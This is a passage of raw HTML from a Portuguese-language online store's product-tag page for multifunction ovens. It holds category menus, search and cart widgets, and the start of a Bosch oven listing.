		<li id="menu-item-45956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45956 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/equipamentos-de-hotelaria-e-restauracao/" class="woodmart-nav-link">Equipamentos de Hotelaria e Restauração</a></li>
		<li id="menu-item-45962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45962 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/loucas-e-utensilios-de-restauracao/" class="woodmart-nav-link">Louças e Utensílios de Restauração</a></li>
		<li id="menu-item-46419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46419 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/utensilios-acrilicos-descartaveis/" class="woodmart-nav-link">Utensílios Acrílicos e Descartáveis</a></li>
		<li id="menu-item-45964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45964 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/moveis-de-restauracao/" class="woodmart-nav-link">Móveis  de Restauração</a></li>
		<li id="menu-item-46460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46460 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/hotelaria-e-restauracao-2/vestuarios-hotelaria-e-restauracao/" class="woodmart-nav-link">Vestuários</a></li>
	</ul>
</li>
	<li id="menu-item-36144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36144 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/" class="woodmart-nav-link">Louças Sanitárias</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-45981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45981 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/sanita-e-bide/" class="woodmart-nav-link">Sanitas e Bidé</a></li>
		<li id="menu-item-45983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45983 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/lavatorios/" class="woodmart-nav-link">Lavatórios</a></li>
		<li id="menu-item-45984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45984 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/torneiras-e-chuveiros/" class="woodmart-nav-link">Torneiras e Chuveiros</a></li>
		<li id="menu-item-36143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36143 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/moveis-de-wc/" class="woodmart-nav-link">Móveis de WC</a></li>
		<li id="menu-item-36145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36145 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/loucas-sanitarias/acessorios-de-wc/" class="woodmart-nav-link">Acessórios de WC</a></li>
	</ul>
</li>
	<li id="menu-item-24896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24896 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/bricolage/" class="woodmart-nav-link">Ferramentas e Ferragens</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-36149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36149 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-de-bricolagem/" class="woodmart-nav-link">Acessórios de Bricolagem</a></li>
		<li id="menu-item-36154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36154 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/" class="woodmart-nav-link">Ferramentas</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-36152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36152 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/eletrobombas/" class="woodmart-nav-link">Eletrobombas</a></li>
			<li id="menu-item-36167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36167 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/geradores/" class="woodmart-nav-link">Geradores</a></li>
			<li id="menu-item-36147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36147 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferramentas/ferramentas-de-agricultura-e-jardinagem/" class="woodmart-nav-link">Ferramentas de Agricultura e Jardinagem</a></li>
		</ul>
</li>
		<li id="menu-item-36153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36153 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/ferragens/" class="woodmart-nav-link">Ferragens</a></li>
		<li id="menu-item-36150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36150 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/canalizacao/" class="woodmart-nav-link">Canalização</a></li>
		<li id="menu-item-36151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36151 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/equipamentos-de-protecao-individual/" class="woodmart-nav-link">Equipamentos de Proteção Individual</a></li>
		<li id="menu-item-42827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42827 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-para-veiculos/" class="woodmart-nav-link">Acessórios para Veículos</a></li>
		<li id="menu-item-36135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/cofres-de-seguranca/" class="woodmart-nav-link">Cofres de Segurança</a></li>
		<li id="menu-item-47172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47172 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/ferramentas-e-ferragens/acessorios-para-sapatarias/" class="woodmart-nav-link">Acessórios para Sapatarias</a></li>
	</ul>
</li>
	<li id="menu-item-36155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36155 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/" class="woodmart-nav-link">Eletricidade</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46055 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/materiais-eletricos/" class="woodmart-nav-link">Materiais Elétricos</a></li>
		<li id="menu-item-24893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24893 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/eletricidade/iluminacao/" class="woodmart-nav-link">Iluminação</a></li>
	</ul>
</li>
	<li id="menu-item-36156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36156 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/" class="woodmart-nav-link">Tintas</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46059 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/tintas-e-diluentes/" class="woodmart-nav-link">Tintas e Diluentes</a></li>
		<li id="menu-item-46060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46060 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/acessorios-de-pinturas/" class="woodmart-nav-link">Acessórios de Pintura</a></li>
		<li id="menu-item-47622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47622 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/tintas/silicones-colas/" class="woodmart-nav-link">Silicones e Colas</a></li>
	</ul>
</li>
	<li id="menu-item-46035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46035 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/" class="woodmart-nav-link">Minimercado</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-46066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46066 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/" class="woodmart-nav-link">Alimentação</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-63477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63477 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/arroz-massas-e-farinhas/" class="woodmart-nav-link">Arroz, Massas e Farinhas</a></li>
			<li id="menu-item-63480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63480 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/cereais-e-biscoitos/" class="woodmart-nav-link">Cereais e Biscoitos</a></li>
			<li id="menu-item-64911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64911 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/aperitivos-e-batatas/" class="woodmart-nav-link">Aperitivos e Batatas</a></li>
			<li id="menu-item-63482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63482 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/enlatados/" class="woodmart-nav-link">Enlatados</a></li>
			<li id="menu-item-63484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63484 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/azeites-oleos-vinagres/" class="woodmart-nav-link">Azeites, Óleos e Vinagres</a></li>
			<li id="menu-item-52776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52776 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/doces/" class="woodmart-nav-link">Doces</a></li>
			<li id="menu-item-63485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63485 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/alimentacao-minimercado/congelados/" class="woodmart-nav-link">Congelados</a></li>
		</ul>
</li>
		<li id="menu-item-46085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46085 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/" class="woodmart-nav-link">Bebidas</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-63487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63487 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/lactinios-e-achocolatados/" class="woodmart-nav-link">Lactínios e Achocolatados</a></li>
			<li id="menu-item-63488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63488 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/bebidas/sumos-e-refrigerantes/" class="woodmart-nav-link">Sumos e Refrigerantes</a></li>
		</ul>
</li>
		<li id="menu-item-63977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63977 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/" class="woodmart-nav-link">Higiene Pessoal</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-39887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39887 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/higiene-corporal/" class="woodmart-nav-link">Higiene Corporal</a></li>
			<li id="menu-item-39886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39886 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/higiene-oral/" class="woodmart-nav-link">Higiene Oral</a></li>
			<li id="menu-item-24882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24882 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/perfumes/" class="woodmart-nav-link">Perfumes</a></li>
			<li id="menu-item-45952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45952 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/higiene-pessoal/fraldas-absorventes-e-toalitas/" class="woodmart-nav-link">Fraldas Absorventes e Toalhitas</a></li>
		</ul>
</li>
		<li id="menu-item-24895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24895 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/" class="woodmart-nav-link">Lavandaria e Limpeza</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-39723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39723 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/produtos-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Produtos de Lavandaria e Limpeza</a></li>
			<li id="menu-item-39722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39722 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/acessorios-de-lavandaria-e-limpeza/" class="woodmart-nav-link">Acessórios de Lavandaria e Limpeza</a></li>
			<li id="menu-item-39724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39724 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/ambientadores/" class="woodmart-nav-link">Ambientadores</a></li>
			<li id="menu-item-57745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57745 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/lavandaria-e-limpeza/inseticidas/" class="woodmart-nav-link">Inseticidas</a></li>
		</ul>
</li>
		<li id="menu-item-42859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42859 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/" class="woodmart-nav-link">Pet Shop</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-42855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42855 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/caes/" class="woodmart-nav-link">Cães</a></li>
			<li id="menu-item-42856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42856 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/gatos/" class="woodmart-nav-link">Gatos</a></li>
			<li id="menu-item-42861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42861 item-level-3 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/minimercado/pet-shop/passaros/" class="woodmart-nav-link">Pássaros</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-24881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24881 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/" class="woodmart-nav-link">Saúde e Beleza</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-45945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45945 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/primeiros-socorros-saude/" class="woodmart-nav-link">Primeiros Socorros</a></li>
		<li id="menu-item-39888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39888 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/saude-e-beleza/maquinas-de-cuidado-pessoal/" class="woodmart-nav-link">Máquinas de Cuidado Pessoal</a></li>
	</ul>
</li>
	<li id="menu-item-24935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24935 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/" class="woodmart-nav-link">Bebé, Criança e Brinquedos</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-24936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24936 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/alimentacao-infantil/" class="woodmart-nav-link">Alimentação Infantil</a></li>
		<li id="menu-item-36157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36157 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/banho-e-higiene/" class="woodmart-nav-link">Banho e Higiene</a></li>
		<li id="menu-item-36158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36158 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/fraldas-e-toalhitas/" class="woodmart-nav-link">Fraldas e Toalhitas</a></li>
		<li id="menu-item-64914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64914 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/texteis-bebe-crianca-e-brinquedos/" class="woodmart-nav-link">Têxteis</a></li>
		<li id="menu-item-24937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24937 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/brinquedos/" class="woodmart-nav-link">Brinquedos</a></li>
		<li id="menu-item-39731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39731 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/material-escolar/" class="woodmart-nav-link">Material Escolar</a></li>
		<li id="menu-item-62738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62738 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/bebe-crianca-e-brinquedos/mobiliarios-e-decoracao-infantil/" class="woodmart-nav-link">Mobiliários e Decoração Infantil</a></li>
	</ul>
</li>
	<li id="menu-item-63945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63945 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/desporto/" class="woodmart-nav-link">Desporto</a></li>
	<li id="menu-item-42828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42828 item-level-1 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mobiliarios/outdoor-e-jardim/" class="woodmart-nav-link">Mar e Piscinas</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-42829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42829 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/sombras/" class="woodmart-nav-link">Sombras</a></li>
		<li id="menu-item-42830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42830 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/espreguicadeiras/" class="woodmart-nav-link">Espreguiçadeiras</a></li>
		<li id="menu-item-42831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42831 item-level-2 wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/product-category/mar-e-piscina/piscina/" class="woodmart-nav-link">Piscina</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-24778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24778 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/payment-and-delivery/" class="woodmart-nav-link"><span class="nav-link-text">Pagamentos  e Envios</span></a></li>
<li id="menu-item-24779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://manueldosanjos.cvbuy.cv/promotions/" class="woodmart-nav-link"><span class="nav-link-text">Promoções</span></a></li>
</ul></div>

<div class="whb-space-element whb-4swmqgk3hsmn10oq3urn " style="width:15px;"></div>
<div class="wd-header-divider whb-divider-default whb-ghwumrln31hss9m8qnrm"></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	
<div class="whb-space-element whb-om1jmxib121xlnk3nmmt " style="width:15px;"></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-full-screen-2 whb-s62vgl37p052mdljwdfp">

<form role="search" method="get" class="searchform  wd-style-default" action="https://manueldosanjos.cvbuy.cv/"  autocomplete="off">
	<input type="text" class="s" placeholder="Busca por produtos" value="" name="s" aria-label="Procura" title="Busca por produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Procura		</span>
			</button>
</form>


</div>

<div class="whb-space-element whb-xxhxwsqkckh7sxxp18ir " style="width:10px;"></div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-6 whb-0cp6i2q1ei66qp8ouh18" title="Minha Lista De Desejos">
	<a href="https://manueldosanjos.cvbuy.cv/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Lista de desejos			</span>

			</a>
</div>

<div class="whb-space-element whb-bs5xh3r1s2o1hr0f3ovt " style="width:10px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener whb-vgs0lyuttr1djadupcb0">
	<a href="https://manueldosanjos.cvbuy.cv/cart/" title="Carrinho de compras">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>itens</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-e224ild7od7oenwibfmt">
	<a href="#" rel="nofollow" aria-label="Abra o menu móvel">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><div class="wd-search-form  wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">

<form role="search" method="get" class="searchform  wd-style-default" action="https://manueldosanjos.cvbuy.cv/"  autocomplete="off">
	<input type="text" class="s" placeholder="Busca por produtos" value="" name="s" aria-label="Procura" title="Busca por produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Procura		</span>
			</button>
</form>


</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-wtesvuratkokmrpv4ixr">
			<a href="https://manueldosanjos.cvbuy.cv/my-account/" title="Minha conta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Entrar / Registar			</span>

					</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://manueldosanjos.cvbuy.cv" class="wd-last-link">
					Início				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Produtos etiquetados com &ldquo;forno multifunções&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	A mostrar todos os 3 resultados</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Mostrar barra lateral</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Mostrar			</span>

											<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?per_page=18" class="per-page-variation current-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Modo de exibição de grade 2"></a>
									
										<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Modo de exibição de grade 3"></a>
									
										<a rel="nofollow noopener" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Modo de exibição de grade 4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Ordem da loja">
							<option value="menu_order"  selected='selected'>Ordenação padrão</option>
							<option value="popularity" >Ordenar por popularidade</option>
							<option value="rating" >Ordenar por média de classificação</option>
							<option value="date" >Ordenar por mais recentes</option>
							<option value="price" >Ordenar por preço: menor para maior</option>
							<option value="price-desc" >Ordenar por preço: maior para menor</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid products-bordered-grid wd-quantity-enabled pagination-pagination title-line-one wd-stretch-cont-lg" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-col product-grid-item product type-product post-293257 status-publish instock product_cat-pequenos-eletrodomesticos product_tag-forno-bosch product_tag-forno-multifuncoes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="293257">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://manueldosanjos.cvbuy.cv/produto/forno-bosch-hba510br4/" class="product-image-link" aria-label="FORNO BOSCH HBA510BR4">
			<img loading="lazy" width="400" height="400" src="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n1.jpg 400w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n1-300x300.jpg 300w, https://manueldosanjos.cvbuy.cv/wp-content/uploads/2026/01/4242005561216-n1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

					<div class="hover-img">
